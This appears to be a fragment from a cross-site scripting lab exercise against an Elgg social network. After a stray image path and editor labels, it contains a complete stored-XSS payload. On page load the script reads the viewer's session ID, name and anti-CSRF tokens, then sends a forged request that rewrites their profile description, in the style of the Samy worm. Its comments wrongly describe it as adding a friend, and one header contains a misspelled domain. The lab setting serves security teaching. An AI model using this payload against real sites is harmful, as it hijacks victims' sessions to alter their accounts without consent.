 About me
Visual editor
<script type="text/javascript">
window.onload = function() {
if(elgg.session.user.guid != 47){
var Ajax=null;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var name = "&name="+elgg.session.user.name;
var desc="&description=Samy is my hero"+"&accesslevel[description]=2";
//Construct HTTP request to add Samy as friend here
var sendurl="http://www.xsslabelgg.com/action/profile/edit"; // Fill in
content = token+ts+name+desc+guid;
// Create and send Ajax request to add friend
Ajax=new XMLHttpRequest();
Ajax.open("POST",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabclgg.com");
Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
Ajax.send(content);
}
}
</script>